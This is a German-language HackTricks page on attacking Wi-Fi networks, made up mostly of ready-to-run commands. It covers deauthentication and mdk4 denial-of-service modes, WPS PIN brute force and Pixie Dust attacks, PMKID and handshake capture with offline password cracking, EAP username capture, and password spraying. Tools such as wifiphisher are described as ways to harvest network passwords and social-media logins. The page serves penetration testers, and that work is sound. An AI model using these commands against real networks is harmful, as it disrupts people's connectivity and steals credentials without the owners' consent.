| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Pentesting Wifi

{% hint style="success" %}

Lernen & üben Sie AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Lernen & üben Sie GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Unterstützen Sie HackTricks

- Überprüfen Sie die Abonnementpläne!

- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.

- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.

Treten Sie dem HackenProof Discord Server bei, um mit erfahrenen Hackern und Bug-Bounty-Jägern zu kommunizieren!

Hacking Einblicke

Engagieren Sie sich mit Inhalten, die in den Nervenkitzel und die Herausforderungen des Hackens eintauchen

Echtzeit-Hack-Nachrichten

Bleiben Sie auf dem Laufenden über die schnelllebige Hacking-Welt durch Echtzeit-Nachrichten und Einblicke

Neueste Ankündigungen

Bleiben Sie informiert über die neuesten Bug-Bounties und wichtige Plattform-Updates

Treten Sie uns auf Discord bei und beginnen Sie noch heute mit den besten Hackern zusammenzuarbeiten!

Wifi Grundbefehle

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Tools

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Führen Sie airgeddon mit Docker aus

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

From: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Docker%20Linux

wifiphisher

Es kann Evil Twin-, KARMA- und Known Beacons-Angriffe durchführen und dann eine Phishing-Vorlage verwenden, um das echte Passwort des Netzwerks zu erhalten oder Anmeldeinformationen von sozialen Netzwerken zu erfassen.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Dieses Tool automatisiert WPS/WEP/WPA-PSK Angriffe. Es wird automatisch:

- Die Schnittstelle in den Überwachungsmodus setzen

- Nach möglichen Netzwerken scannen - Und Ihnen erlauben, das Opfer/die Opfer auszuwählen

- Wenn WEP - WEP-Angriffe starten

- Wenn WPA-PSK

- Wenn WPS: Pixie Dust-Angriff und den Brute-Force-Angriff (seien Sie vorsichtig, der Brute-Force-Angriff könnte lange dauern). Beachten Sie, dass es keinen Null-PIN oder Datenbank/erzeugte PINs versucht.

- Versuchen, die PMKID vom AP zu erfassen, um sie zu knacken

- Versuchen, Clients des APs zu deauthentifizieren, um einen Handshake zu erfassen

- Wenn PMKID oder Handshake, versuchen, mit den Top5000 Passwörtern zu bruteforcen.

Angriffsübersicht

- DoS

- Deauthentifizierung/Dissoziation -- Alle (oder ein bestimmtes ESSID/Client) trennen

- Zufällige gefälschte APs -- Netze verstecken, mögliche Scanner zum Absturz bringen

- AP überlasten -- Versuchen, den AP abzuschalten (normalerweise nicht sehr nützlich)

- WIDS -- Mit dem IDS spielen

- TKIP, EAPOL -- Einige spezifische Angriffe, um einige APs zu DoS

- Cracking

- WEP knacken (mehrere Tools und Methoden)

- WPA-PSK

- WPS PIN "Brute-Force"

- WPA PMKID Brute-Force

- [DoS +] WPA Handshake erfassen + Knacken

- WPA-MGT

- Benutzername erfassen

- Bruteforce Anmeldeinformationen

- Evil Twin (mit oder ohne DoS)

- Offenes Evil Twin [+ DoS] -- Nützlich, um Anmeldeinformationen für das Captive Portal zu erfassen und/oder LAN-Angriffe durchzuführen

- WPA-PSK Evil Twin -- Nützlich für Netzwerkangriffe, wenn Sie das Passwort kennen

- WPA-MGT -- Nützlich, um Unternehmensanmeldeinformationen zu erfassen

- KARMA, MANA, Loud MANA, Bekanntes Beacon

- + Offen -- Nützlich, um Anmeldeinformationen für das Captive Portal zu erfassen und/oder LAN-Angriffe durchzuführen

- + WPA -- Nützlich, um WPA-Handshakes zu erfassen

DOS

Deauthentifizierungspakete

Beschreibung von hier:.

Deauthentifizierungs-Angriffe, eine verbreitete Methode im Wi-Fi-Hacking, beinhalten das Fälschen von "Management"-Frames, um Geräte gewaltsam von einem Netzwerk zu trennen. Diese unverschlüsselten Pakete täuschen die Clients vor, dass sie vom legitimen Netzwerk stammen, was Angreifern ermöglicht, WPA-Handshakes zu sammeln, um sie zu knacken, oder um Netzwerkverbindungen dauerhaft zu stören. Diese Taktik, die in ihrer Einfachheit alarmierend ist, wird weit verbreitet eingesetzt und hat erhebliche Auswirkungen auf die Netzwerksicherheit.

Deauthentifizierung mit Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 bedeutet Deauthentifizierung

- 1 ist die Anzahl der zu sendenden Deauths (du kannst mehrere senden, wenn du möchtest); 0 bedeutet, sie kontinuierlich zu senden

- -a 00:14:6C:7E:40:80 ist die MAC-Adresse des Access Points

- -c 00:0F:B5:34:30:30 ist die MAC-Adresse des Clients, der deauthentifiziert werden soll; wenn dies weggelassen wird, wird eine Broadcast-Deauthentifizierung gesendet (funktioniert nicht immer)

- ath0 ist der Schnittstellenname

Disassoziationspakete

Disassoziationspakete, ähnlich wie Deauthentifizierungspakete, sind eine Art von Management-Frame, die in Wi-Fi-Netzwerken verwendet werden. Diese Pakete dienen dazu, die Verbindung zwischen einem Gerät (wie einem Laptop oder Smartphone) und einem Access Point (AP) zu trennen. Der Hauptunterschied zwischen Disassoziation und Deauthentifizierung liegt in ihren Nutzungsszenarien. Während ein AP Deauthentifizierungspakete sendet, um bösartige Geräte ausdrücklich aus dem Netzwerk zu entfernen, werden Disassoziationspakete typischerweise gesendet, wenn der AP heruntergefahren wird, neu gestartet wird oder sich bewegt, wodurch die Trennung aller verbundenen Knoten erforderlich wird.

Dieser Angriff kann mit mdk4 (Modus "d") durchgeführt werden:

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

Weitere DOS-Angriffe mit mdk4

In hier.

ANGRIFFSMODUS b: Beacon Flooding

Sendet Beacon-Frames, um gefälschte APs bei Clients anzuzeigen. Dies kann manchmal Netzwerk-Scanner und sogar Treiber zum Absturz bringen!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

ANGRIFFSMODUS a: Authentifizierungs-Denial-of-Service

Das Senden von Authentifizierungsrahmen an alle zugänglichen Access Points (APs) im Bereich kann diese APs überlasten, insbesondere wenn zahlreiche Clients beteiligt sind. Dieser intensive Datenverkehr kann zu Systeminstabilität führen, wodurch einige APs einfrieren oder sogar zurückgesetzt werden.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

ANGRIFFSMODUS p: SSID-Abfrage und Bruteforce

Die Abfrage von Access Points (APs) überprüft, ob ein SSID ordnungsgemäß angezeigt wird und bestätigt die Reichweite des APs. Diese Technik, kombiniert mit Bruteforce versteckter SSIDs mit oder ohne Wortliste, hilft dabei, verborgene Netzwerke zu identifizieren und darauf zuzugreifen.

ANGRIFFSMODUS m: Ausnutzung von Michael-Gegenmaßnahmen

Das Senden von zufälligen oder doppelten Paketen an verschiedene QoS-Warteschlangen kann Michael-Gegenmaßnahmen auf TKIP APs auslösen, was zu einer einminütigen Abschaltung des APs führt. Diese Methode ist eine effiziente DoS (Denial of Service) Angriffstaktik.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

ANGRIFFSMODUS e: EAPOL Start- und Logoff-Paket-Injektion

Das Überfluten eines AP mit EAPOL Start-Frames erzeugt falsche Sitzungen, überlastet den AP und blockiert legitime Clients. Alternativ führt das Injizieren von falschen EAPOL Logoff-Nachrichten zu einer erzwungenen Trennung der Clients, wobei beide Methoden den Netzwerkdienst effektiv stören.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

ANGRIFFSMODUS s: Angriffe auf IEEE 802.11s Mesh-Netzwerke

Verschiedene Angriffe auf das Link-Management und das Routing in Mesh-Netzwerken.

ANGRIFFSMODUS w: WIDS Verwirrung

Das Querverbinden von Clients mit mehreren WDS-Knoten oder gefälschten bösartigen APs kann Intrusion Detection und Prevention Systeme manipulieren, was zu Verwirrung und potenziellem Missbrauch des Systems führt.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

ANGRIFFSMODUS f: Paket-Fuzzer

Ein Paket-Fuzzer mit verschiedenen Paketquellen und einem umfassenden Satz von Modifikatoren zur Paketmanipulation.

Airggedon

Airgeddon bietet die meisten der in den vorherigen Kommentaren vorgeschlagenen Angriffe an:

WPS

WPS (Wi-Fi Protected Setup) vereinfacht den Prozess der Verbindung von Geräten mit einem Router und verbessert die Einrichtungsgeschwindigkeit und -einfachheit für Netzwerke, die mit WPA oder WPA2 Personal verschlüsselt sind. Es ist ineffektiv für die leicht angreifbare WEP-Sicherheit. WPS verwendet eine 8-stellige PIN, die in zwei Hälften validiert wird, was es anfällig für Brute-Force-Angriffe macht, aufgrund der begrenzten Anzahl von Kombinationen (11.000 Möglichkeiten).

WPS Bruteforce

Es gibt 2 Hauptwerkzeuge, um diese Aktion durchzuführen: Reaver und Bully.

- Reaver wurde entwickelt, um einen robusten und praktischen Angriff gegen WPS durchzuführen und wurde gegen eine Vielzahl von Zugangspunkten und WPS-Implementierungen getestet.

- Bully ist eine neue Implementierung des WPS-Brute-Force-Angriffs, geschrieben in C. Es hat mehrere Vorteile gegenüber dem ursprünglichen Reaver-Code: weniger Abhängigkeiten, verbesserte Speicher- und CPU-Leistung, korrekte Handhabung der Endianness und ein robusteres Set von Optionen.

Der Angriff nutzt die Anfälligkeit der WPS-PIN, insbesondere die Offenlegung der ersten vier Ziffern und die Rolle der letzten Ziffer als Prüfziffer, was den Brute-Force-Angriff erleichtert. Verteidigungen gegen Brute-Force-Angriffe, wie das Blockieren von MAC-Adressen aggressiver Angreifer, erfordern MAC-Adressrotation, um den Angriff fortzusetzen.

Nach dem Erhalt der WPS-PIN mit Werkzeugen wie Bully oder Reaver kann der Angreifer den WPA/WPA2 PSK ableiten, was dauerhaften Netzwerkzugang gewährleistet.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Smart Brute Force

Dieser verfeinerte Ansatz zielt auf WPS-PINs ab, die bekannte Schwachstellen nutzen:

- Vorentdeckte PINs: Nutzen Sie eine Datenbank mit bekannten PINs, die mit bestimmten Herstellern verknüpft sind, die einheitliche WPS-PINs verwenden. Diese Datenbank korreliert die ersten drei Oktette der MAC-Adressen mit wahrscheinlichen PINs für diese Hersteller.

- PIN-Generierungsalgorithmen: Nutzen Sie Algorithmen wie ComputePIN und EasyBox, die WPS-PINs basierend auf der MAC-Adresse des APs berechnen. Der Arcadyan-Algorithmus erfordert zusätzlich eine Geräte-ID, was eine zusätzliche Ebene im PIN-Generierungsprozess hinzufügt.

WPS Pixie Dust attack

Dominique Bongard entdeckte einen Fehler in einigen Access Points (APs) bezüglich der Erstellung von geheimen Codes, bekannt als nonces (E-S1 und E-S2). Wenn diese nonces herausgefunden werden können, wird das Knacken des WPS-PINs des APs einfach. Der AP gibt den PIN innerhalb eines speziellen Codes (Hash) preis, um zu beweisen, dass er legitim und kein gefälschter (rogue) AP ist. Diese nonces sind im Wesentlichen die "Schlüssel", um den "Safe" zu öffnen, der den WPS-PIN enthält. Mehr dazu finden Sie hier.

Einfach ausgedrückt, das Problem ist, dass einige APs nicht ausreichend zufällige Schlüssel zur Verschlüsselung des PINs während des Verbindungsprozesses verwendet haben. Dies macht den PIN anfällig dafür, von außerhalb des Netzwerks (offline brute force attack) erraten zu werden.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Wenn Sie das Gerät nicht in den Überwachungsmodus versetzen möchten oder reaver und bully ein Problem haben, können Sie OneShot-C ausprobieren. Dieses Tool kann den Pixie Dust-Angriff durchführen, ohne in den Überwachungsmodus wechseln zu müssen.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Null Pin Angriff

Einige schlecht gestaltete Systeme erlauben sogar einen Null PIN (einen leeren oder nicht vorhandenen PIN) den Zugang zu gewähren, was ziemlich ungewöhnlich ist. Das Tool Reaver ist in der Lage, diese Schwachstelle zu testen, im Gegensatz zu Bully.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Alle vorgeschlagenen WPS-Angriffe können einfach mit airgeddon. durchgeführt werden.

- 5 und 6 ermöglichen es dir, deine benutzerdefinierte PIN auszuprobieren (wenn du eine hast)

- 7 und 8 führen den Pixie Dust Angriff durch

- 13 erlaubt es dir, die NULL PIN zu testen

- 11 und 12 werden die PINs, die mit dem ausgewählten AP verbunden sind, aus verfügbaren Datenbanken sammeln und mögliche PINs generieren mit: ComputePIN, EasyBox und optional Arcadyan (empfohlen, warum nicht?)

- 9 und 10 testen jede mögliche PIN

WEP

So kaputt und heutzutage ungenutzt. Wisse einfach, dass airgeddon eine WEP-Option namens "All-in-One" hat, um diese Art von Schutz anzugreifen. Mehrere Tools bieten ähnliche Optionen an.

Tritt dem HackenProof Discord Server bei, um mit erfahrenen Hackern und Bug-Bounty-Jägern zu kommunizieren!

Hacking Insights

Engagiere dich mit Inhalten, die in den Nervenkitzel und die Herausforderungen des Hackens eintauchen

Echtzeit-Hack-Nachrichten

Bleibe auf dem Laufenden über die schnelllebige Hackerwelt durch Echtzeitnachrichten und Einblicke

Neueste Ankündigungen

Bleibe informiert über die neuesten Bug-Bounties, die gestartet werden, und wichtige Plattform-Updates

Tritt uns bei Discord bei und beginne noch heute mit den besten Hackern zusammenzuarbeiten!

WPA/WPA2 PSK

PMKID

Im Jahr 2018 enthüllte hashcat eine neue Angriffsmethode, die einzigartig ist, weil sie nur ein einzelnes Paket benötigt und keine Clients benötigt, die mit dem Ziel-AP verbunden sind – nur Interaktion zwischen dem Angreifer und dem AP.

Viele moderne Router fügen ein optional Feld zum ersten EAPOL-Frame während der Assoziation hinzu, bekannt als Robust Security Network. Dies umfasst die PMKID.

Wie der ursprüngliche Beitrag erklärt, wird die PMKID mit bekannten Daten erstellt:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Angesichts der Tatsache, dass der "PMK Name" konstant ist, kennen wir die BSSID des AP und der Station, und das PMK identisch mit dem aus einem vollständigen 4-Wege-Handshake ist, kann hashcat diese Informationen nutzen, um den PSK zu knacken und das Passwort wiederherzustellen!

Um diese Informationen zu sammeln und das Passwort lokal zu bruteforcen, kannst du Folgendes tun:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Die PMKIDs, die erfasst wurden, werden in der Konsole angezeigt und auch gespeichert in _ /tmp/attack.pcap_

Jetzt konvertiere die Erfassung in hashcat/john-Format und knacken sie:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Bitte beachten Sie, dass das Format eines korrekten Hashs 4 Teile enthält, wie: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838. Wenn Ihrer nur 3 Teile enthält, ist er ungültig (der PMKID-Capture war nicht gültig).

Beachten Sie, dass hcxdumptool auch Handshakes erfasst (etwas wie dies wird erscheinen: MP:M1M2 RC:63258 EAPOLTIME:17091). Sie könnten die Handshakes in hashcat/john-Format mit cap2hccapx umwandeln.

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Ich habe festgestellt, dass einige Handshakes, die mit diesem Tool erfasst wurden, nicht geknackt werden konnten, selbst wenn das richtige Passwort bekannt war. Ich empfehle, Handshakes auch auf traditionelle Weise zu erfassen, wenn möglich, oder mehrere davon mit diesem Tool zu erfassen.

Handshake-Erfassung

Ein Angriff auf WPA/WPA2-Netzwerke kann durchgeführt werden, indem ein Handshake erfasst und versucht wird, das Passwort offline zu knacken. Dieser Prozess umfasst die Überwachung der Kommunikation eines bestimmten Netzwerks und BSSID auf einem bestimmten Kanal. Hier ist eine vereinfachte Anleitung:

- Identifizieren Sie die BSSID, den Kanal und einen verbundenen Client des Zielnetzwerks.

- Verwenden Sie

airodump-ng, um den Netzwerkverkehr auf dem angegebenen Kanal und der BSSID zu überwachen, in der Hoffnung, einen Handshake zu erfassen. Der Befehl sieht folgendermaßen aus:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Um die Wahrscheinlichkeit zu erhöhen, einen Handshake zu erfassen, trennen Sie den Client vorübergehend vom Netzwerk, um eine erneute Authentifizierung zu erzwingen. Dies kann mit dem Befehl

aireplay-ngdurchgeführt werden, der Deauthentifizierungs-Pakete an den Client sendet:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Beachten Sie, dass der Client, als er deauthentifiziert wurde, versuchen könnte, sich mit einem anderen AP oder in anderen Fällen mit einem anderen Netzwerk zu verbinden.

Sobald in airodump-ng einige Handshake-Informationen erscheinen, bedeutet dies, dass der Handshake erfasst wurde und Sie das Lauschen stoppen können:

Sobald der Handshake erfasst ist, können Sie ihn mit aircrack-ng knacken:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Überprüfen, ob der Handshake in der Datei ist

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Wenn dieses Tool einen unvollständigen Handshake eines ESSID vor dem vollständigen findet, wird es den gültigen nicht erkennen.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

In unternehmensweiten WiFi-Setups werden Sie auf verschiedene Authentifizierungsmethoden stoßen, die jeweils unterschiedliche Sicherheitsniveaus und Verwaltungsfunktionen bieten. Wenn Sie Tools wie airodump-ng verwenden, um den Netzwerkverkehr zu inspizieren, könnten Sie Identifikatoren für diese Authentifizierungstypen bemerken. Einige gängige Methoden sind:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Diese Methode unterstützt Hardware-Token und Einmalpasswörter innerhalb von EAP-PEAP. Im Gegensatz zu MSCHAPv2 verwendet sie keine Peer-Herausforderung und sendet Passwörter im Klartext an den Access Point, was ein Risiko für Downgrade-Angriffe darstellt.

- EAP-MD5 (Message Digest 5):

- Beinhaltet das Senden des MD5-Hashes des Passworts vom Client. Es wird nicht empfohlen aufgrund der Anfälligkeit für Wörterbuchangriffe, fehlender Serverauthentifizierung und der Unfähigkeit, sitzungsbezogene WEP-Schlüssel zu generieren.

- EAP-TLS (Transport Layer Security):

- Nutzt sowohl clientseitige als auch serverseitige Zertifikate zur Authentifizierung und kann dynamisch benutzerbasierte und sitzungsbasierte WEP-Schlüssel zur Sicherung der Kommunikation generieren.

- EAP-TTLS (Tunneled Transport Layer Security):

- Bietet gegenseitige Authentifizierung durch einen verschlüsselten Tunnel sowie eine Methode zur Ableitung dynamischer, benutzer- und sitzungsbezogener WEP-Schlüssel. Es erfordert nur serverseitige Zertifikate, wobei die Clients Anmeldeinformationen verwenden.

- PEAP (Protected Extensible Authentication Protocol):

- Funktioniert ähnlich wie EAP, indem es einen TLS-Tunnel für geschützte Kommunikation erstellt. Es erlaubt die Verwendung schwächerer Authentifizierungsprotokolle über EAP aufgrund des durch den Tunnel gebotenen Schutzes.

- PEAP-MSCHAPv2: Oft als PEAP bezeichnet, kombiniert es den anfälligen MSCHAPv2 Challenge/Response-Mechanismus mit einem schützenden TLS-Tunnel.

- PEAP-EAP-TLS (oder PEAP-TLS): Ähnlich wie EAP-TLS, initiiert jedoch einen TLS-Tunnel, bevor Zertifikate ausgetauscht werden, und bietet eine zusätzliche Sicherheitsebene.

Sie finden weitere Informationen zu diesen Authentifizierungsmethoden hier und hier.

Username Capture

Laut https://tools.ietf.org/html/rfc3748#page-27 sieht es so aus, als ob, wenn Sie EAP verwenden, die "Identitäts" Nachrichten unterstützt werden müssen, und der Benutzername wird im "Response Identity" Nachrichten im Klartext gesendet.

Selbst bei Verwendung einer der sichersten Authentifizierungsmethoden: PEAP-EAP-TLS, ist es möglich, den Benutzernamen, der im EAP-Protokoll gesendet wird, zu erfassen. Um dies zu tun, fangen Sie eine Authentifizierungscommunication (starten Sie airodump-ng in einem Kanal und wireshark in derselben Schnittstelle) und filtern Sie die Pakete nach eapol.

Innerhalb des "Response, Identity" Pakets wird der Benutzername des Clients erscheinen.

Anonymous Identities

Die Identitätsverbergung wird sowohl von EAP-PEAP als auch von EAP-TTLS unterstützt. Im Kontext eines WiFi-Netzwerks wird eine EAP-Identitätsanforderung typischerweise vom Access Point (AP) während des Assoziationsprozesses initiiert. Um den Schutz der Anonymität der Benutzer zu gewährleisten, enthält die Antwort des EAP-Clients auf dem Gerät des Benutzers nur die wesentlichen Informationen, die der anfängliche RADIUS-Server benötigt, um die Anfrage zu verarbeiten. Dieses Konzept wird durch die folgenden Szenarien veranschaulicht:

- EAP-Identität = anonym

- In diesem Szenario verwenden alle Benutzer das pseudonyme "anonym" als ihre Benutzerkennung. Der anfängliche RADIUS-Server fungiert entweder als EAP-PEAP- oder EAP-TTLS-Server, der für die Verwaltung der serverseitigen PEAP- oder TTLS-Protokolle verantwortlich ist. Die innere (geschützte) Authentifizierungsmethode wird dann entweder lokal behandelt oder an einen entfernten (Heim-) RADIUS-Server delegiert.

- EAP-Identität = anonym@realm_x

- In dieser Situation verbergen Benutzer aus verschiedenen Bereichen ihre Identitäten, während sie ihre jeweiligen Bereiche angeben. Dies ermöglicht es dem anfänglichen RADIUS-Server, die EAP-PEAP- oder EAP-TTLS-Anfragen an RADIUS-Server in ihren Heimatbereichen weiterzuleiten, die als PEAP- oder TTLS-Server fungieren. Der anfängliche RADIUS-Server fungiert ausschließlich als RADIUS-Relay-Knoten.

- Alternativ kann der anfängliche RADIUS-Server als EAP-PEAP- oder EAP-TTLS-Server fungieren und entweder die geschützte Authentifizierungsmethode behandeln oder an einen anderen Server weiterleiten. Diese Option erleichtert die Konfiguration unterschiedlicher Richtlinien für verschiedene Bereiche.

In EAP-PEAP, sobald der TLS-Tunnel zwischen dem PEAP-Server und dem PEAP-Client eingerichtet ist, initiiert der PEAP-Server eine EAP-Identitätsanforderung und überträgt sie durch den TLS-Tunnel. Der Client antwortet auf diese zweite EAP-Identitätsanforderung, indem er eine EAP-Identitätsantwort sendet, die die wahre Identität des Benutzers durch den verschlüsselten Tunnel enthält. Dieser Ansatz verhindert effektiv die Offenlegung der tatsächlichen Identität des Benutzers gegenüber jedem, der den 802.11-Verkehr abhört.

EAP-TTLS folgt einem etwas anderen Verfahren. Bei EAP-TTLS authentifiziert sich der Client typischerweise mit PAP oder CHAP, gesichert durch den TLS-Tunnel. In diesem Fall enthält der Client ein User-Name-Attribut und entweder ein Passwort- oder CHAP-Passwort-Attribut in der ersten TLS-Nachricht, die nach der Tunnelherstellung gesendet wird.

Unabhängig vom gewählten Protokoll erlangt der PEAP/TTLS-Server Kenntnis von der wahren Identität des Benutzers, nachdem der TLS-Tunnel eingerichtet wurde. Die wahre Identität kann als user@realm oder einfach user dargestellt werden. Wenn der PEAP/TTLS-Server auch für die Authentifizierung des Benutzers verantwortlich ist, besitzt er nun die Identität des Benutzers und fährt mit der durch den TLS-Tunnel geschützten Authentifizierungsmethode fort. Alternativ kann der PEAP/TTLS-Server eine neue RADIUS-Anfrage an den Heim-RADIUS-Server des Benutzers weiterleiten. Diese neue RADIUS-Anfrage lässt die PEAP- oder TTLS-Protokollebene weg. In Fällen, in denen die geschützte Authentifizierungsmethode EAP ist, werden die inneren EAP-Nachrichten ohne die PEAP-PEAP- oder EAP-TTLS-Hülle an den Heim-RADIUS-Server übertragen. Das User-Name-Attribut der ausgehenden RADIUS-Nachricht enthält die wahre Identität des Benutzers und ersetzt den anonymen User-Name aus der eingehenden RADIUS-Anfrage. Wenn die geschützte Authentifizierungsmethode PAP oder CHAP (nur von TTLS unterstützt) ist, werden das User-Name-Attribut und andere Authentifizierungsattribute, die aus der TLS-Nutzlast extrahiert wurden, in der ausgehenden RADIUS-Nachricht ersetzt, wodurch der anonyme User-Name und die TTLS EAP-Message-Attribute aus der eingehenden RADIUS-Anfrage verdrängt werden.

Für weitere Informationen siehe https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (password spray)

Wenn vom Client erwartet wird, dass er einen Benutzernamen und ein Passwort verwendet (beachten Sie, dass EAP-TLS in diesem Fall nicht gültig ist), dann könnten Sie versuchen, eine Liste von Benutzernamen (siehe nächsten Teil) und Passwörtern zu erhalten und versuchen, den Zugang mit air-hammer** zu bruteforcen.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Du könntest diesen Angriff auch mit eaphammer durchführen:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Client-Angriffe Theorie

Netzwerk Auswahl und Roaming

- Das 802.11-Protokoll definiert, wie eine Station einem Extended Service Set (ESS) beitritt, spezifiziert jedoch nicht die Kriterien zur Auswahl eines ESS oder eines Access Points (AP) innerhalb davon.

- Stationen können zwischen APs, die dasselbe ESSID teilen, umherwandern und die Konnektivität über ein Gebäude oder Gebiet aufrechterhalten.

- Das Protokoll erfordert die Authentifizierung der Station zum ESS, schreibt jedoch keine Authentifizierung des APs zur Station vor.

Bevorzugte Netzwerklisten (PNLs)

- Stationen speichern die ESSID jedes drahtlosen Netzwerks, mit dem sie sich verbinden, in ihrer Bevorzugten Netzwerk Liste (PNL), zusammen mit netzwerkspezifischen Konfigurationsdetails.

- Die PNL wird verwendet, um automatisch eine Verbindung zu bekannten Netzwerken herzustellen, was die Benutzererfahrung verbessert, indem der Verbindungsprozess optimiert wird.

Passive Scanning

- APs senden regelmäßig Beacon-Frames aus, die ihre Präsenz und Merkmale ankündigen, einschließlich der ESSID des APs, es sei denn, das Broadcasting ist deaktiviert.

- Während des passiven Scannens lauschen Stationen auf Beacon-Frames. Wenn die ESSID eines Beacons mit einem Eintrag in der PNL der Station übereinstimmt, kann die Station automatisch eine Verbindung zu diesem AP herstellen.

- Das Wissen um die PNL eines Geräts ermöglicht potenzielle Ausnutzung, indem die ESSID eines bekannten Netzwerks nachgeahmt wird, um das Gerät dazu zu bringen, sich mit einem bösartigen AP zu verbinden.

Aktives Probing

- Aktives Probing beinhaltet, dass Stationen Probe-Anfragen senden, um nahegelegene APs und deren Eigenschaften zu entdecken.

- Gerichtet Probe-Anfragen zielen auf eine spezifische ESSID ab und helfen festzustellen, ob ein bestimmtes Netzwerk in Reichweite ist, selbst wenn es sich um ein verborgenes Netzwerk handelt.

- Broadcast-Probe-Anfragen haben ein leeres SSID-Feld und werden an alle nahegelegenen APs gesendet, sodass die Station nach einem bevorzugten Netzwerk suchen kann, ohne den Inhalt ihrer PNL offenzulegen.

Einfacher AP mit Umleitung ins Internet

